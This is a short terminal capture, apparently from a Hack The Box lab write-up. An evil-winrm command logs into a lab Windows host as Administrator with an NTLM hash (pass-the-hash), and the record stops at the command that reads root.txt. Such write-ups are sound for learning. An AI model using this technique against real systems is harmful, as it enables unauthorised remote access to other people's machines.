 ┌──(kali㉿kali)-[~/Desktop/HTB/Season12]
└─$ evil-winrm -i 10.129.73.211 -u 'Administrator' -H 'ee4457ae59f1e3fbd764e33d9cef123d'
Evil-WinRM shell v4.1
Info: Establishing connection to remote endpoint
Info: Connection successful
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 11/25/2026 4:37 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt